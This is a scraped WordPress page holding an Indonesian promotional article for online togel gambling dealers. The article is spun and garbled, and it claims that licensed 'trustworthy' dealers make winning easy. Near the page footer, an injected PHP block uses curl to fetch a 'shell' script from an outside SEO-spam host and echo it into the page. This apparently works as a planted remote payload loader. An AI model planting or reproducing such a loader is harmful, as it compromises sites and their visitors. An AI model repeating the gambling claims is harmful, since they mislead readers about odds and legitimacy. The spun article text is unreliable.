<link rel="https://api.w.org/" href="https://stuccoescondidoca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stuccoescondidoca.com/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stuccoescondidoca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stuccoescondidoca.com/?p=206' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/?amp=1"><link rel="amphtml" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-206 single-format-standard wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://stuccoescondidoca.com/" rel="home" >Stuccoescondidoca</a></h1>
			<h2 class="site-description">Tips Jitu Bermain Judi Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-783"><a href="https://stuccoescondidoca.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://stuccoescondidoca.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://stuccoescondidoca.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://stuccoescondidoca.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://stuccoescondidoca.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://stuccoescondidoca.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://stuccoescondidoca.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-206" class="post-206 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Wonogiri</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari tempat untuk bermain togel yang serasi sama dengan impian memanglah tidak selama-lamanya selalu membantu. Masalahnya terdapat banyak biro judi togel waktu ini yang telah bekerja dalam internet akan tetapi tidak seluruhnya bandar miliki pelayanan memiliki kualitas hingga dirasakan tak kan cukup memberi kepuasan. Kebalikannya, kalau anda tergabung pada bandar togel online alternatif terpercaya serta terbaik, tentu saja anda dapat mendapatkan sejumlah keuntungan serta kepuasan ingat bandar paling dipercaya terus siapkan pasaran sah dan amat komplet di Indonesia sebagai satu diantaranya agunan yang dapat memberi pengalaman lebih buat bettor bermain taruhan togel online.</p>
<p>Dalam judi togel, sekarang telah ada beraneka ragam type pasaran yang bisa dimainkan. Tiap-tiap pasaran togel normalnya tak punyai ketidaksamaan yang berarti. Tapi sesungguhnya, masing-masing pasaran togel memiliki berbagai hal yang berlainan, katakan saja dari kesempatan kemenangannya, agenda keluaran togel maupun sejumlah hal lain seperti ragam tipe bermainnya. Maka dari itu, dengan menyuguhkan banyak pasaran togel sah buat member-nya, bandar togel online dapat dipercaya mengharapkan service judi yang dikasihkan sangat sama dengan yang diperlukan oleh anggota atau banyak penjudi yang tergabung didalamnya.</p>
<p>Nach, jikalau anda betul-betul terasa masih amat sukar temukan agen judi togel yang cocok serta dapat dipercaya, sebaiknya saat sebelum tergabung anda harus ketahui dahulu beberapa syarat-syarat atau tanda-tanda yang rata-rata dipunyai oleh bandar togel online bisa dipercaya. Karena tidak serupa dengan umumnya biro judi togel lain, bandar toto yang bisa dipercaya pastilah punyai berapa banyak persyaratan teristimewa dan tidak sama dari biro judi secara umum maka sering terus membuat siapa-siapa saja togelers terus tertarik serta ingin tahu buat coba masuk didalamnya.</p>
<p>Untuk beberapa togelers di Indonesia sendiri, main di bandar togel online dapat dipercaya yaitu satu impian paling besar. Masalahnya selainnya dapat menempatkan taruhan togel secara mudah dalam tiap harinya, menunjuk masuk pada bandar paling dipercaya pula selalu benar-benar memiliki potensi berikan seberapa banyak keuntungan atau keuntungan yang luar biasa sekali. Apa lagi, buat masuk dengan agen judi togel paling dipercaya juga tak kan bikin banyak calon anggota sukar melaksanakannya sebab service daftar yang disajikan pastinya terus menyuport sepanjang 24 jam non stop tiap harinya.</p>
<h2>Beberapa Syarat-syarat Khusus Bandar Togel Online Paling dipercaya yang Harus Anda Ketahui</h2>
<p>Ketahui ciri-ciri atau syarat-syarat sebuah bandar judi togel benar-benar dapat jadi modal penting dan baik sekali untuk beberapa bettor yang bakal mulai judi togel. Karenanya dengan ketahui banyak beberapa ciri bandar togel alternatif terpilih, automatis bettor lebih bisa hati-hati dalam tentukan salah satunya yang terbaik maka tak kan salah memutuskan. Nach, buat mengerti seperti apakah syarat-syarat khusus bandar togel online dapat dipercaya secara mudah, berikut kami jelaskan jejeran infonya:</p>
<h2>Sediakan Pasaran Sah yang Komplet</h2>
<p>Satu diantara persyaratan khusus dari bandar togel online dapat dipercaya pastinya yaitu terus menyiapkan pasaran sah yang makin lebih komplet. Waktu ini memang sudah banyak biro judi togel tersebar luas pada internet, sayang tidak semuanya bandar taruhan togel selalu punyai pasaran yang komplet buat member-nya hingga belum terjaga bisa memberikan kepuasan. Tidak mirip dengan broker judi togel online yang bisa dipercaya yang sedianya terus mendatangkan pasaran togel lebih komplet dari beragam tipe alternatif sangat sah, di mana itu juga bisa berikan keuntungan spesifik buat peserta.</p>
<h2>Service Memberi dukungan 24 Jam Non stop</h2>
<p>Selaku pemasok service togel terbaik, bandar togel online bisa dipercaya yang pasti pun punyai service benar-benar memberi dukungan waktu 24 jam dan sebagai satu diantaranya ciri-ciri uniknya. Dipicu miliki service 24 jam non-stop, karena itu tidak akan susah bagi para bettor kedepannya untuk main togel kapan saja di bandar bisa dipercaya sebab tak lagi yang bernama limit waktu. Juga, atas pelayanan 24 jam ini seluruhnya bettor dapat mendaftarkan account togel serta tergabung kapan saja lebih mudah.</p>
<h2>Situs Simpel dan Aman untuk Dijangkau</h2>
<p>Apabila anda mau mengenali atau meyakinkan mutu dari suatu bandar permainan judi togel online, jadi anda dapat pahami akses websitenya. Sebab kebanyakan, satu diantara persyaratan atau tanda-tanda dari bandar togel online bisa dipercaya yaitu terus mempunyai situs simpel dijangkau dan bahkan terbukti benar-benar aman. Seluruhnya tak lain sebab bandar togel dapat dipercaya miliki web yang sangatlah bermutu dengan disokong mekanisme terunggul hingga tak kan susah dicapai tiap-tiap anggotanya untuk main togel online.</p>
<h2>Macam Permainan Togel Bervariasi</h2>
<p>Tidak sekedar cukup hanya dengan sediakan pasaran yang komplet saja, namun bandar togel online paling dipercaya  berikan macam-macam permainan togel yang paling banyak. Permainan-permainan togel terhebat lantas dapat banyak penjudi mencari lewat pasaran togel mana pun yang semua terhidang komplet di biro judi togel dapat dipercaya. Ditambah lagi, sehubungan seluruh tipe permainan togel punya kemungkinan menang dan keuntungan yang relatif tidak sama, karenanya anda dapat mencoba dengan menunjuk berapa banyak model permainan togel yang sekarang ini siap di bandar taruhan togel dapat dipercaya untuk dapat anda optimalkan dengan bagus.</p>
<h2>Mempunyai Beberapa Model Deposit</h2>
<p>Ada juga ciri-ciri dan syarat-syarat pribadi dari bandar togel online bisa dipercaya yang wajib anda pahami adalah punya beberapa macam deposit. Bermacam alternatif deposit yang disajikan oleh bandar taruhan togel bisa dipercaya pastinya benar-benar berfungsi buat menolong memperingan peserta deposit saat sebelum menempatkan taruhan togel didalamnya. Mengenai sejumlah opsi model deposit yang siap di agen judi togel paling dipercaya di antaranya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.</p>
<h2>Lisensi Sah yang Dipunyai Bandar Togel Online Bisa dipercaya di Indonesia</h2>
<p>Ketidaksamaan bandar togel online bisa dipercaya di Indonesia dengan beberapa beberapa bandar togel lain yaitu menurut dari legitimasinya. Lantaran tak sama bandar togel pada biasanya, biro judi togel dapat dipercaya tentu sudah disokong  sebuah lisensi sah yang diperoleh dari instansi internasional maka dari itu punya ijin bekerja yang pasti. Nach, untungnya bila anda tergabung dengan agen judi togel yang bersertifikasi sah adalah taruhan judi togel yang disiapkan didalamnya jelas selalu bisa dicapai  gampang dan aman tiada perlu waswas tersedianya halangan apa pun.</p>
<p>Sebuah lisensi sah yang dipunyai bandar togel online bisa dipercaya tentunya pun memberikan indikasi bagaimana mutu service judi togel yang disiapkannya itu. Lantaran buat faksi bandar taruhan togel bisa dipercaya, lisensi sah adalah salah satunya hal yang sudah memang mestinya buat dipunyai sebab bisa menanggung keyakinan semua anggotanya yang dapat bermain togel makin nyaman tiada penting merisaukan elemen keamanan.</p>
<p>Rata-rata, bandar togel online paling dipercaya yang udah menyimpan lisensi sah mengeklaim taruhan togel tidak ada faktor penyimpangan sedikitpun yang akan menimbulkan kerugian banyak bettor. Kalau dalam membuka taruhan togel sejumlah peserta mendapatkan hambatan atau kesusahan setiap saat, jadi peserta itu dapat secara langsung mengabari pelayanan layanan konsumen broker judi togel dapat dipercaya di mana pastilah selalu bekerja sepanjang 24 jam penuh dalam tiap harinya.</p>
<h2>Daftar Pasaran Sah Amat Komplet Bandar Togel Online Paling dipercaya 2023</h2>
<p>Masuk awalnya tahun 2023, akan makin bertambah pencinta judi togel online yang coba peruntungannya pada taruhan ini. Oleh sebab itu, supaya service togel yang disajikan sukses membikin banyak togelers senang, biro judi togel dapat dipercaya pasti terus memberi daftar pasaran togel sah yang komplet maka memberinya kelapangan peserta tentukan pasang taruhannya pada pasaran togel opsi terpilih mana pun. Lantas, adapun beberapa daftar pasaran sah amat komplet yang sekarang ini disiapkan oleh bandar togel online bisa dipercaya 2023 salah satunya sebagaimana berikut:</p>
<h2>Togel Singapore (SGP)</h2>
<p>Pasaran togel sah yang terkenal pertama dari bandar togel online paling dipercaya yakni togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai jadi tipe pasaran togel pertama-kali yang dikenalkan sudah lama maka dari itu alamiah bila namanya lebih akrab dibandingkan  pasaran togel lain waktu ini. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, tetapi togel SGP sendiri sebelumnya tak pernah sepi pecinta karena diakui dapat berikan banyak kemungkinan keuntungan atau kemenangan besar sekali.</p>
<h2>Togel Hongkong (HK)</h2>
<p>Model pasaran togel sah serta terbaik selanjutnya di mana tentunya pun disajikan bandar togel online dapat dipercaya yakni togel Hongkong atau HK pools. Togel Hongkong udah ada sudah sejak lama di Indonesia serta jadi pasaran paling besar ke-2  sehabis Singapore pools. Kelebihannya yang utama dari pasaran togel Hongkong ini antara lainnya karena punya skedul pasaran dalam tiap harinya dan pengeluaran togel Hongkong ini bakal didatangkan tiap jam 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Bila cari pasaran terpilih buat anda permainkan melalui bandar togel online dapat dipercaya, jadi alternatif yang paling pas buat anda coba sekarang ini merupakan togel toto macau. Togel macau atau yang dikenal juga  nama macau pools ini sebuah pasaran yang antik dan semakin menarik lantaran menyiapkan keluaran togel dengan agenda makin banyak. Bagaimana tidak, dalam tiap-tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang tidak sama maka lebih membantu beberapa penjudi atau bettor yang memutuskan pasaran toto macau untuk pasang taruhan dengan banyak terdapat pilihan waktu.</p>
<h2>Togel Sydney</h2>
<p>Semuanya bettor penggila togel pastinya sudah kenal pasaran togel Sydney, satu diantara pasaran togel terbaik yang banyak juga digemari beberapa togelers di tanah air. Masalahnya togel Sydney memberinya agenda keluaran tiap-tiap hari serta result togel terdapat di jam 13:50 WIB. Dalam pada itu,, hal menarik lain yang selalu ada pada pasaran togel Sydney ini yaitu punyai jenis tipe permainan togel yang cukup komplet maka dari itu dapat disinkronkan beberapa penjudi yang ingin taruhan togel pada pasaran Sydney ini.</p>
<h2>Togel Cambodia / Kamboja</h2>
<p>Nama togel Cambodia atau kamboja kemungkinan tidak ada sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP maupun HK. Namun, banyak dari beberapa togel mania yang memutuskan pasang taruhan di togel Kamboja ini sebab dikira sangat atraktif serta dapat memberinya kesempatan hoki lebih bagus. Selain itu, pasaran togel Cambodia  punyai agenda keluaran jam 11:00 WIB yang termasuk amat ringan dituruti tiap banyak penggila togel di tanah air.</p>
<h2>Togel Taiwan</h2>
<p>Opsi pasaran togel terpilih serta sah seterusnya dari bandar togel online dapat dipercaya di mana dapat anda putuskan yakni togel Taiwan. Pasaran togel Taiwan memiliki susunan pengeluaran nomor togel yang bagus serta ringan diterka maka banyak juga yang berpikiran bila permainkan togel pasaran Taiwan ini dapat memberinya kesempatan menang makin lebih besar. Di lain bidang, togel Taiwan pula punya jejeran macam-macam atau model permainan togel cukup bermacam yang pasti sangat atraktif serta pantas buat anda coba.</p>
<h2>Untungnya Main di Bandar Togel Online Bisa dipercaya dengan Pasaran Terkomplet</h2>
<p>Broker judi togel yang siapkan pasaran komplet melalui service togel terbaik sudah pasti bisa memberinya banyak kegunaan maupun keuntungan untuk tiap member-nya. Karena itu itu dia buat beberapa togelers selalu direkomendasikan buat cuma menunjuk tergabung di bandar togel yang dapat dipercaya saja lantaran pelayanan togel yang disiapkannya nyata teruji lebih memberi kepuasan dengan sejumlah pasaran bagus yang didatangkan.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Namun, ada banyak juga banyak penjudi togel yang sebelumnya mengenal banyak kayak apa saja kelebihan atau keuntungan yang dapat diraih dari bandar dapat dipercaya yang menyiapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca berikut di bawah ini sejumlah keuntungan yang sangat atraktif bila bermain di bandar togel online dapat dipercaya dengan pasaran terkomplet, antara lain:</p>
<h2>Ringan Mendapatkan Kemenangan</h2>
<p>Sebuah hal yang pasti sangat memberikan keuntungan apabila mana anda masuk dengan <a href="https://stuccoescondidoca.com/">bandar togel online</a> paling dipercaya merupakan ringan mencetak kemenangan. Bagaimana tidak, untuk mendapati kesempatan terbaik memperoleh kemenangan saat bermain judi togel online, tiap bettor dapat tentukan atau tetapkan buat pasang taruhan pada model pasaran mana pun. Apa lagi, pasaran togel yang didatangkan oleh broker judi togel bisa dipercaya sudah dipastikan adalah pasaran togel alternatif yang dapat memiliki kesempatan kemenangan besar sekali.</p>
<h2>Lebih Ditanggung Mengesankan</h2>
<p>Main di bandar togel online paling dipercaya yang siapkan pasaran terkomplet sudah tentu sangatlah memberi keuntungan beberapa penjudi didalamnya dipicu lebih ditanggung mengesankan. Jikamana satu pasaran yang bettor tentukan tidaklah cukup optimal memberinya kepuasan, jadi beberapa macam pasaran togel lain bisa pula dicoba. Lebih-lebih lagi karena masing-masing tipe pasaran togel juga jelas memberi seberapa banyak keuntungan yang relatif.</p>
<h2>Memberi Pengalaman Taruhan Togel Lebih Baik</h2>
<p>Untungnya jika bagaimana anda main di bandar togel online paling dipercaya ialah lantaran terus sanggup memberinya pengalaman taruhan lebih bagus ingat akan jumlah beberapa jenis pasaran yang disajikan. Berlainan dengan beberapa biro judi togel yang lain tak miliki pasaran komplet di mana belumlah pasti bisa jamin kepuasan anggotanya karena opsi yang disajikan sedikit atau terbatas.</p>
<h2>Judi Togel Ringan Dimainkan Kapan pun</h2>
<p>Berikut sebagai kelebihan sangat menarik dan memberi kepuasan kalau main pada bandar togel online dapat dipercaya. Di mana, pasaran togel terkomplet yang disajikan oleh bandar dapat dipercaya itu nyata terus enteng dicapai  service 24 jam non stop sehari-harinya. Bukan hanya mempermudah sebab pelayanan akses 24 jam saja, kelapangan lain main di bandar togel yang bisa dipercaya pula dibantu  akses yang udah dukungan untuk semua model piranti apapun itu.</p>
<h2>Banyak Bonus dan Promosi</h2>
<p>Bonus dan promosi jadi keuntungan menarik dan amat mengesankan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Dikarenakan, lewat seberapa banyak penawaran bonus dan promosi, automatic tiap-tiap peserta yang bermain togel tidak sekedar bakal memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disajikan bandar togel bisa dipercaya juga komplet serta tentu bisa didapat seluruhnya anggota sah didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/" title="03:47" rel="bookmark"><time class="entry-date" datetime="2023-05-05T03:47:23+07:00">05/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-kuningan/" rel="prev"><span class="meta-nav">&larr;</span> Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Kuningan</a></span>
					<span class="nav-next"><a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-pulau-pramuka/" rel="next">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Pulau Pramuka <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-wonogiri/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stuccoescondidoca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stuccoescondidoca.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d421e0b70dc643b798ffd862da04f451","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
